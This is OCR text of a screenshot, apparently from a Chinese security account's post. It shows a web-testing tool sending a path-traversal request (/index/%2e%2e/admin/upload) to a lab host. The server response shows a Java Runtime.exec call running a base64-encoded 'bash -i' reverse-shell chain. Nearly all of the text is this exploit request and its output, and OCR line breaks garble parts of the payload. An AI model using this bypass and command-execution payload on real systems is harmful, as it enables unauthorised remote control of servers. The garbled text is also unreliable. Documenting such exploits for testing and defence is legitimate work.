 Request
数据包扫描
热加载
构造请求
1 GET /index/%2e%2e/admin/upload HTTP/1.1
2 Host ? : 192.168.59.190:32781
3
4
Responses
316bytes / 669ms
查看提取结果
1 HTTP/1.1 200
2 Content-Type: text/html; charset=utf-8
3 Content-Language: en
4 Date: Wed, 15 Nov 2023 07:12:01 GMT
5 Content-Length: 316
6
7 [SnippetEvent(snippet=Snippet:VariableKey($1)#1-Runtime.
getRuntime().exec(new String("bash -c {echo,YmFzaCAtaSA
A+JjE=}|{base64,
-d}|{bash,-i}"));,previousStatus=NONEXISTENT,status=VALID,
isSignatureChange=true,causeSnippetnullvalue=Process
[pid=193, exitValue="not exited"])]
8
远端地址:192.168.59.190:32
81; 响应时间:669ms; 总耗时:
2ms; URL:http://192.168.59
90:32781/in...
“大头SEC”公众号